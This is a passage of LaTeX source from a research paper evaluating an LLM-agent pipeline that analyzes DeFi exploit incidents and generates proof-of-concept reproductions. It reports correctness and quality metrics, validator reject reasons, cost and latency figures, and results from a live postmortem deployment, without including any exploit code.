    \includegraphics[width=\linewidth]{}
    \caption{Overview of the \pocevaluator workflow. \pocevalstage{pocevalstageblue}{Stage (i)}: $N$ sub-evaluator agents independently inspect the \ac{PoC} and emit initial evaluation reports. \pocevalstage{pocevalstageyellow}{Stage (ii)}: an aggregator agent aggregates reports, extracts disagreements, and iteratively prompts sub-evaluators to maintain or change their judgments until consensus, producing a consolidated JSON report with final metrics and negotiation history.}
    \label{fig:pocevaluator_overview}
\end{figure}

\subsection{PoC Correctness and Quality Evaluation}
We compare the \acp{PoC} synthesized by \tool against the DeFiHackLabs baseline along two dimensions: 
\textbf{(i) Correctness} measures functional executability (C1--C3 in Table~\ref{tab:pocevaluator-metrics}): the PoC compiles under Foundry, executes the intended exploit flow without unexpected errors/reverts, and runs on a deterministic on-chain fork pinned to a specific block height (or block hash).
\textbf{(ii) Quality} measures whether the PoC is a self-contained and readable reconstruction of the exploit (Q1--Q6): it avoids attacker-side artifacts, real attacker addresses, and attacker-designed hard-coded constants; it encodes explicit success predicates as assertions; and it improves readability via comments and address labels.

\noindent\textbf{\pocevaluator Design.}
We implement \pocevaluator to evaluate \tool and DeFiHackLabs under a shared checklist (Table~\ref{tab:pocevaluator-metrics}). Specifically, we follow CodeVisionary~\cite{wang2025codevisionaryagentbasedframeworkevaluating}, which evaluates generated code via independent execution-based evaluation followed by multi-round negotiation and reports improved correlation with human judgments (+0.217 Pearson, +0.163 Spearman, +0.141 Kendall Tau over the best baseline on a 363-sample benchmark). \pocevaluator instantiates this protocol for DeFi \acp{PoC} (Figure~\ref{fig:pocevaluator_overview}) in two stages. In stage \emph{(i) Agentic Independent Evaluation}, it takes a \ac{PoC} project directory and dispatches $N$ sub-evaluator agents to run \texttt{forge test}, inspect code and logs, and record execution artifacts (e.g., compilation status and pass/fail signals); sub-evaluators may also query on-chain context via Etherscan APIs, QuickNode RPC, and \texttt{cast}. In stage \emph{(ii) Multi-round Negotiation}, an aggregator agent aggregates reports, isolates disagreements, and prompts sub-evaluators to maintain or revise decisions based on evidence until convergence, producing a consolidated report with decision histories.

\begin{figure}[t]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{\pocevaluator pass counts for correctness (left) and quality (right) metrics. For a controlled comparison, we evaluate both \tool and DeFiHackLabs on the \DFHLNumRootCauseAligned{} incidents where \tool's root-cause report aligns with the ground truth. Q1--Q3 rule out degenerate ``PoCs'' that merely replay the attacker execution (e.g., invoking attacker-side helper contracts or calling the same attacker contract with copied addresses and parameters), which is common in public incident repositories but does not yield a self-contained reproduction. Q3 and Q4 highlight a recurrent baseline gap: avoiding exploit-specific constants (Q3) and encoding explicit success predicates as assertions (Q4).}
    \label{fig:poc-quality-metrics}
\end{figure}

\noindent\textbf{Correctness Evaluation Result.}
We run \pocevaluator with $N=3$ independent sub-evaluator agents. End-to-end on the \DFHLSelectedIncidentCount{} \ac{ACT} incidents, \tool produces runnable \acp{PoC} for \DFHLNumPoCValidated{} cases, achieving an end-to-end PoC reproduction rate of \HistSuccessRate\% (\DFHLNumPoCValidated/\DFHLSelectedIncidentCount). For incidents without a root-cause--aligned \ac{PoC} (i.e., misaligned or missed under Table~\ref{tab:dfhl-postmortem-outcomes}), downstream execution outcomes are not meaningful for cross-method comparison, as failures stem from upstream misalignment rather than PoC executability; we therefore mark the downstream correctness/quality metrics as invalid (shown as ``--'') and exclude them from the head-to-head comparison. On the aligned subset (n=\DFHLNumRootCauseAligned{}), all \tool \acp{PoC} compile, execute successfully, and use a pinned on-chain fork (C1--C3: \DFHLNumRootCauseAligned{}/\DFHLNumRootCauseAligned{} each; Figure~\ref{fig:poc-quality-metrics}). The DeFiHackLabs baseline matches on compilation and forked execution (C1/C3: \DFHLNumRootCauseAligned{}/\DFHLNumRootCauseAligned{} each) but has two run failures (C2: \DFHLPoCRunsWithoutRevertCount/\DFHLNumRootCauseAligned{}): {\detokenize{2025-08/EverValueCoin_exp}} and {\detokenize{2025-01/Paribus_exp}}; we manually re-ran both cases and likewise could not execute them successfully, observing \texttt{EvmError: revert} and \texttt{Transfer failed}, respectively.

\begin{figure*}[t]
    \centering
    \begin{minipage}[t]{0.32\textwidth}
        \centering
        \includegraphics[width=\linewidth]{}
    \end{minipage}
    \hfill
    \begin{minipage}[t]{0.32\textwidth}
        \centering
        \includegraphics[width=\linewidth]{}
    \end{minipage}
    \hfill
    \begin{minipage}[t]{0.32\textwidth}
        \centering
        \includegraphics[width=\linewidth]{}
    \end{minipage}
    \caption{Cost and performance of \tool on the DeFiHackLabs benchmark. Left: token usage (log scale); each split violin compares root cause analysis (left half) and PoC generation (right half), and uncached input is computed as $(\text{input} - \text{cached input})$. Middle: estimated API cost distribution (USD) under gpt-5.1 pricing. Right: end-to-end session duration distribution (minutes).}
    \label{fig:txray_cost_performance_violin}
\end{figure*}

\noindent\textbf{Quality Evaluation Result.}
Q1--Q3 in Table~\ref{tab:pocevaluator-metrics} evaluate whether a PoC reflects the inferred root cause and reproduces the strategy without relying on attacker-side artifacts, attacker account state, or attacker-designed constants (e.g., hard-coded calldata or exploit-specific numeric parameters). \tool passes Q1/Q2/Q3 in 104/\DFHLNumRootCauseAligned{}, \TxRayPoCNoRealAttackerAddressCount/\DFHLNumRootCauseAligned{}, and \TxRayPoCNoAttackerDesignedConstantsCount/\DFHLNumRootCauseAligned{} cases, compared to 103/\DFHLNumRootCauseAligned{}, \DFHLPoCNoRealAttackerAddressCount/\DFHLNumRootCauseAligned{}, and \DFHLPoCNoAttackerDesignedConstantsCount/\DFHLNumRootCauseAligned{} for DeFiHackLabs (Figure~\ref{fig:poc-quality-metrics}). Q4 (has\_success\_predicate) measures whether the PoC encodes validation oracles as assertions: \tool passes Q4 in \DFHLNumRootCauseAligned{}/\DFHLNumRootCauseAligned{} cases, while DeFiHackLabs passes Q4 in \DFHLPoCHasSuccessPredicateCount/\DFHLNumRootCauseAligned{}. Q5 (has\_explanatory\_comments) and Q6 (uses\_address\_labels) measure readability: \tool passes Q5 in 93/\DFHLNumRootCauseAligned{} and Q6 in \DFHLNumRootCauseAligned{}/\DFHLNumRootCauseAligned{}, compared to 63/\DFHLNumRootCauseAligned{} and 94/\DFHLNumRootCauseAligned{} for DeFiHackLabs. Appendix~\ref{app:aaveboost-poc-quality} provides a case study.

\noindent\textbf{Manual Review.}
To validate that \pocevaluator aligns with expert judgment, two authors independently inspect a time-stratified sample of 20 incidents from the aligned subset (20/\DFHLNumRootCauseAligned{}), manually assessing PoC correctness and quality against the metrics. We find full agreement between the manual assessments and \pocevaluator on all sampled cases.

\subsection{Challenger and Validator Effectiveness}\label{sec:quality-assurance}
\begin{figure}[t]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Reject-reason distribution from the root cause challenger and poc validator.}
    \label{fig:reject-reasons}
\end{figure}

\tool employs a reject--refine loop for root cause analysis and \ac{PoC} generation: iteratively rejecting and refining non-conforming intermediate artifacts with structured feedback. Beyond end-to-end success, we evaluate its guardrails by analyzing rejection rates and reasons from the root cause challenger and poc validator.
In the root cause analysis stage, the challenger issues a median of \TxRayRootRejectMedian{} rejects (p90: \TxRayRootRejectPninety{}; max: \TxRayRootRejectMax{}). Figure~\ref{fig:reject-reasons} shows that \emph{unknown content} (\TxRayRootRejectUnknownPct\%) and \emph{speculative language} (\TxRayRootRejectSpeculativePct\%) dominate. In practice, these rejects push the root cause analyzer to tighten grounding by fetching and citing additional evidence (e.g., state/balance diffs, proxy$\rightarrow$implementation resolution, and missing transaction context), reducing hallucination and improving determinism. More specific reasons enforce targeted checks: \emph{missing onchain traces} (\TxRayRootRejectMissingOnchainTracesPct\%) forces the analyzer to justify each causal step from executed call traces (rather than inferring solely from diffs or code), and \emph{incomplete ACT lifecycle} requires an end-to-end reconstruction of the attacker’s preparation$\rightarrow$trigger$\rightarrow$success-predicate path.
In the PoC generation stage, reject counts range from 0 to \TxRayPoCRejectMax{} (p90: \TxRayPoCRejectPninety{}). The dominant rejects are \emph{uses attacker-designed values} (\TxRayPoCRejectAttackerDesignedPct\%) and \emph{uses attacker contract} (\TxRayPoCRejectAttackerContractPct\%), which enforce self-containment by disallowing incident-specific hard-coded calldata/parameters and attacker-deployed contract addresses. These constraints force the poc reproducer to re-derive the exploit from public on-chain state and re-synthesize minimal artifacts. We also observe \emph{oracle validation failed} (\TxRayPoCRejectOracleFailPct\%): during \texttt{forge test} on a fork, the PoC fails one or more hard/soft validation oracles produced by the poc oracle generator.

\subsection{Cost and Performance Analysis}
We collect and aggregate \tool's runtime and token usage while executing the DeFiHackLabs benchmark.

\noindent\textbf{Token Usage Analysis.}
Figure~\ref{fig:txray_cost_performance_violin} (left) breaks token usage into cached input, uncached input, and output tokens. Uncached input tokens are newly processed prompts, cached input tokens are prompt tokens served from caching (reused request prefixes), and output tokens are model-generated. The cached-input category is large because agentic execution repeatedly resends an invariant prompt prefix across many tool-calling turns (e.g., system instructions, tool schemas, accumulated artifacts), which becomes cacheable and is billed at a discounted rate. Across runs, cached input accounts for the largest share: root cause analysis consumes a median of 7.94M cached input tokens (IQR: 6.21M--10.70M) versus 0.50M uncached input tokens (IQR: 0.38M--0.60M), while producing 0.158M output tokens (IQR: 0.118M--0.191M). PoC generation follows the same pattern, with medians of 3.60M cached input, 0.168M uncached input, and 0.0566M output tokens.

\noindent\textbf{Cost Estimation.}
We estimate per-run cost under a direct API setting, since our Codex subscription does not expose per-request charges. Using gpt-5.1 pricing during the experiment (\$1.25/M uncached input; \$0.125/M cached input; \$10.00/M output), we compute \(\mathit{Cost} = (1.25 \cdot T_u + 0.125 \cdot T_c + 10.00 \cdot T_o)/10^6\).
Figure~\ref{fig:txray_cost_performance_violin} (middle) reports the resulting cost distributions. Root cause analysis has a median estimated cost of \$3.16 per run (IQR: \$2.57--\$3.93), with a maximum of \$6.32. PoC generation has a median estimated cost of \$1.25 (IQR: \$0.92--\$1.93), with a maximum of \$9.38; For visualization, the range is capped at \$8, excluding a single outlier.

\begin{figure}[t]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Component-level latency breakdown of \tool.}
    \label{fig:txray_component_time_violin}
\end{figure}

\begin{figure}[t]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Tool-call latency breakdown for the most frequently invoked downstream tools in \tool's pipeline. (Top) Single-call latency distribution. (Bottom) Per-incident time-share (\%) of the same tools in \tool's pipeline.}
    \label{fig:txray_tool_cost_violin}
\end{figure}

\noindent\textbf{Execution Time Analysis.}
Figure~\ref{fig:txray_cost_performance_violin} (right) shows the distribution of end-to-end session time for the root cause analysis stage and the PoC generation stage. Root cause analysis has a median session time of 29.39 minutes (IQR: 21.07--36.78), and PoC generation has a median of 10.65 minutes (IQR: 7.13--20.52). 
Figure~\ref{fig:txray_component_time_violin} breaks down end-to-end latency by pipeline component. The heavy-tailed components correspond to the model-facing reasoning steps, with median per-incident time of \TxRayMedianRootCauseAnalyzerMinutes{} minutes for the \emph{root cause analyzer} and \TxRayMedianPoCReproducerMinutes{} minutes for the \emph{poc reproducer}; the remaining tools (data collection, challenging, oracle generation, and validation) contribute smaller and more stable overhead. 
Orchestrator time is the residual coordination overhead after subtracting tool execution time. 
Figure~\ref{fig:txray_tool_cost_violin} reports the latency distribution of calls to the most frequently invoked downstream tools/commands/scripts in \tool's pipeline. Most single calls complete quickly (top; median: \TxRayMedianSingleCallSeconds{} seconds; p95: \TxRayPninetyFiveSingleCallSeconds{} seconds), but the pipeline issues many such calls per incident; the per-incident time-share plot (bottom) shows how their cumulative overhead can occupy a material share of wall-clock time. 
While most individual calls are fast, repeated RPC/API queries and command executions can accumulate into a material share of time, highlighting optimization opportunities in the surrounding toolchain infrastructure (e.g., caching/batching and parallelization)

\input{tables/incident_monitor_postmortem_table.tex}

\section{Live Postmortem Pipeline}\label{sec:real-time-postmortem}
In this section, we evaluate \tool in a prospective live deployment to assess its effectiveness on previously unseen incidents under real-world latency constraints. We define \emph{upstream delay} as the time from the first public alert post to our monitor forwarding the seed transaction hash(es) and chain id(s) to \tool (post$\rightarrow$monitor). Since building a transaction-level \ac{IDS} is not a focus of this paper, we implement a Twitter/X-based \textsc{Incident Monitor} that extracts candidate incident transaction hash(es) mentioned in public posts.
We run the end-to-end pipeline continuously during \ProspectiveRunStartDate--\ProspectiveRunEndDate{} (\ProspectiveRunNumDays{} days). Each incident is run once (no cherry-picking).

\noindent\textbf{Postmortem Pipeline Implementation.} \textsc{Incident Monitor} subscribes to a set of Twitter/X accounts (Appendix~\ref{app:subscribed-accounts}). We seed this list with (i) incident announcement accounts and analysts referenced in DeFiHackLabs and (ii) additional accounts found via keyword search and manual screening. When a subscribed account posts, the monitor extracts txhash(es), resolves chain id(s), de-duplicates incidents, and uses \texttt{gpt-oss-120b} to filter for incident-related posts. For posts that pass, it forwards only txhash(es) and chain id(s) to \tool (no narrative context), so \tool reasons from on-chain evidence.
We use \textsc{Incident Monitor} as an incident source and do not evaluate its coverage or precision.
We seek to answer the following research questions:

\begin{itemize}
\item \textbf{RQ5 (Prospective Accuracy).} Given incident seeds forwarded by our monitor (post$\rightarrow$monitor), how often does \tool (i) identify an \ac{ACT} opportunity and (ii) produce a root-cause match, while filtering non-\ac{ACT} alerts?
	    \item \textbf{RQ6 (Time-to-Postmortem).} For \ac{ACT} incidents whose first alert does not include a root-cause explanation, what are \tool's time-to-root-cause and time-to-\ac{PoC}, and how do they compare to the first correct public expert analysis?
	    \item \textbf{RQ7 (Ablation Study).} How do \tool's prompt and workflow design choices affect prospective performance under a live incident stream?
\end{itemize}

\subsection{Live Postmortem Effectiveness}
Table~\ref{tab:incident-monitor-postmortem-timing} reports our live deployment results. The \textsc{Incident Monitor} forwarded \IncidentMonitorDeFiPostCount{} unique candidate DeFi incident posts (each with seed transaction hash(es)) to \tool for end-to-end postmortem. The Incident Provider column reports the first account that supplied the incident transaction hash(es), and ACT Incident indicates whether the incident is an \ac{ACT} opportunity under our threat model. Manual Validation reports expert review of \tool outputs: \emph{Aligned}, \emph{MisAligned}, and \emph{Missed} follow Section~\ref{sec:root-cause-analysis-effectiveness}; \emph{Non-ACT} indicates a non-\ac{ACT} seed transaction that \tool rejects.
\tool correctly rejects all \IncidentMonitorNonACTCount{} non-\ac{ACT} seed transactions. On the \IncidentMonitorACTCount{} \ac{ACT} incidents, we observe \IncidentMonitorAlignedCount{} \emph{Aligned}, \IncidentMonitorMisAlignedCount{} \emph{MisAligned}, and \IncidentMonitorMissedCount{} \emph{Missed} outcomes. This indicates that, given only seed transaction(es) from public posts, \tool supports a triage-and-analysis workflow: it filters non-\ac{ACT} alerts and produces expert-aligned root-cause reports for \IncidentMonitorAlignedCount{}/\IncidentMonitorACTCount{} \ac{ACT} incidents. The remaining failures mirror the limitations in Section~\ref{sec:root-cause-analysis-effectiveness}, pointing to lifecycle reconstruction and ACT-boundary reasoning as bottlenecks.

\subsection{Root Cause Analysis Latency Comparison}
We compare \tool against public human responses on incidents that satisfy two conditions: (i) the original alert post does \emph{not} include a root cause explanation and (ii) the incident is \ac{ACT}. We mark these \IncidentMonitorComparableCaseCount{} cases by bolding the incident names in Table~\ref{tab:incident-monitor-postmortem-timing}.
For each case, we collect the quote/reply thread of the original alert post and identify the first response that provides a correct root cause analysis; we record its timestamp as Expert Response. We also record \tool's stage completion timestamps (Monitor Finished, Root Cause Finished, and PoC Finished) and compare Expert Response against \tool's Root Cause Finished time.

Among the \IncidentMonitorComparableCaseCount{} cases, \IncidentMonitorComparableExpertResponseCount{} have an expert root cause response. \tool reaches a root cause earlier than the first expert response in \IncidentMonitorRootCauseFasterCount{} incidents; \IncidentMonitorRootCauseFasterAlignedCount{} of these have aligned root causes (DMi, HTC Token, WADJET, PRXVTai, Valinity, AiPay, SwapNet (base), and XPlayer). Experts are earlier in \IncidentMonitorRootCauseSlowerCount{} incidents (Metaverse Token, SynapLogic, and Makina Finance), by at most 15 minutes.
Across the \IncidentMonitorComparableCaseCount{} cases, \tool's stage latencies are: post$\rightarrow$monitor median \IncidentMonitorPostToMonitorMedianMinutes{} minutes (range: \IncidentMonitorPostToMonitorMinMinutes{}--\IncidentMonitorPostToMonitorMaxMinutes{}), monitor$\rightarrow$root cause median \IncidentMonitorMonitorToRootCauseMedianMinutes{} minutes (range: \IncidentMonitorMonitorToRootCauseMinMinutes{}--\IncidentMonitorMonitorToRootCauseMaxMinutes{}), and root cause$\rightarrow$\ac{PoC} median \IncidentMonitorRootCauseToPoCMedianMinutes{} minutes (range: \IncidentMonitorRootCauseToPoCMinMinutes{}--\IncidentMonitorRootCauseToPoCMaxMinutes{}; \IncidentMonitorComparablePoCCompletedCount{}/\IncidentMonitorComparableCaseCount{} have a completed \ac{PoC}).
This comparison ties end-to-end latency to explicit stages (seed acquisition, root cause analysis, and PoC synthesis) and supports bottleneck analysis and model/tool trade-off studies under a fixed incident stream.

\subsection{Ablation Study}
To understand which parts of \tool's prompt-and-workflow design contribute most to prospective performance, we compare \tool with two single-agent variants (Table~\ref{tab:incident-monitor-postmortem-timing}, last three column groups). \toolcompact is a compact baseline that retains the full downstream tool access (e.g., Foundry, Etherscan, QuickNode, and a decompiler) but uses a simplified single-agent prompt that provides only (i) our \ac{ACT} definition, (ii) the output requirements and acceptance criteria, and (iii) a complete tool interface. \toolmonolith is also single-agent and retains the same full downstream tool access, but it aggregates (iv) distilled role instructions and key constraints from each \tool sub-agent prompt, (v) the intermediate artifact specifications, and (vi) the handoff requirements between stages, to test the effectiveness of \tool's workflow design.
